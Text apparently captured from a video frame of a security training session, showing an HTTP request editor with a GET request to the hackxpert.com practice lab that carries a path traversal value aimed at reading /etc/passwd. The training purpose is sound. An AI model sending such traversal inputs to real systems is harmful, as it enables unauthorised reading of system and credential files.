 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://hackxpert.com/RXSS/GET/10.php?fname=../../../etc/passwd HTTP/1.1
Host: hackxpert.com
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://hackxpert.com/RXSS/GET/10.php
Accept-Language: en-US,en;q=0.9
Cookie: _ga=GA1.1.580293371.1668811994; _ga_8L64ZBYXXW=GS1.1.1668811993.1.1.1668812057.0.0.0
Content-Length: 0
Brian
Wesley Thijs
Time: 784 ms Body Length: 1,172 Total Length: 1,401 bytes
zoom
3:58 PM
11/18/2022
22